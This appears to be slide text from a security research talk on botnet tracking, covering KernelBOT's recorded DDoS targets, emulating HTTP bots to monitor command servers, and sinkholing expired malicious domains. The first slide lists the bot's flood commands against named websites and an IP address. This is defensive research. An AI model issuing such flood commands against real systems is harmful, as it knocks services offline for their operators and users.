## **KernelBOT: Recent Attacks**

#### DDoS of Different Websites

- flood http www.hackthissite.org/subs/news/view\_news.php
- × flood http www.hackinthebox.org/print.php?sid=28714
- $\blacksquare$ flood http://www.hacker.com.cn/news/view.asp?id=1883
- $\blacksquare$ flood http http://www.president.gov.ge/index.php
- $\blacksquare$ flood http http://www.skeagle.com/
- $\blacksquare$ flood http http://www.threatexpert.com/threats.aspx
- $\blacksquare$ flood http http://bbs.pcshares.cn/Board.aspx?BoardID=5&GroupID=0
- $\blacksquare$ flood udp 218.26.179.194
- $\blacksquare$ **flood tcp edition.cnn.com:80 (4-19-2008)\***

Not Really Attacks:

- $\blacksquare$ flood http http://www.google.com/search?q=www.nnit30.com
- $\blacksquare$ flood http http://www.google.cn/search?q=www.nnit30.com
- flood http http://www.baidu.com/s?wd=www.job114.net.cn

## **HTTP Botnets – Monitoring**

**First step is to know what to monitor** 

- ▶ Malware sandboxing
	- Extract URLS and relevant information
- ▶ Data sharing/partners

■Then we must be able to emulate the bot

- ▶ Perl script with configuration file
	- Periodically polls C&C server for commands
- ▶ Similar to our IRC perl scripts
	- Emulate infected HTTP drone instead of IRC drone
- **Finally record and report**

▶ Logged to database and sent out in daily reports

# **Sinkhole Server**

Taking over the command and control to find orphaned bots and hacked (SQL injected) web sites

#### **Malicious Domains**

- Many malicious domains expire or are otherwise released from use after a bot herder/hacker loses access.
- Most often due to expiration of domain or subdomain to due suspension AUP violation, fraudulent payment/registration information, or loss of control of backend server.
- In most cases the domains would still be in use if the bot herder/hacker could still access them.

## **Malicious Domains Continued**

- These domains have expired, so what can we do?
- Registrars/Dynamic DNS providers have deleted these domains and subdomains – **we can now register them**!
- These domains are available for anyone to register or sign up for since they are no longer in use.## **Why Register the Domains?**

- The domains have gone away, but the infected systems and compromised websites are still there.
- By registering the domains we can accomplish the following:
	- Find infected drones/bots and create reports to warn affected parties
	- Locate websites that are still infected
		- Often malicious JavaScript or iframe entries
	- ▶ Prevent others from registering the domains that have malicious or even commercial (\$\$\$) intent
	- ▶ Learn more about the size of the problem

#### **Sinkhole Server**

- An in-house custom developed  $C++$  application for linux.
- Binds to all ports on the specified interfaces and listens for incoming connections
- Emulates both HTTP and IRC protocols
- **Logs the data received related to HTTP and IRC requests** 
	- Also runs p0f in an attempt to identify connecting OS (useful for detecting anomalous/research traffic)
- KrCERT has been doing something similar, see:
	- [http://www.cert.org/archive/pdf/BotSinkhole\\_KrCERTCC.pdf](http://www.cert.org/archive/pdf/BotSinkhole_KrCERTCC.pdf)

## **Sinkhole Server Logging**

■ Some of the information we are logging from the requests:

- ▶ Connecting IP address
- ▶ Source Port
- ▶ Destination Port
- ▶ Hostname
- ▶ ASN and GeoLocation
- ▶ Timestamp
- p0f information (several)
- ▶ HTTP information (uri, host, User-Agent, referer)
- ▶ Tor connections (yes/no)

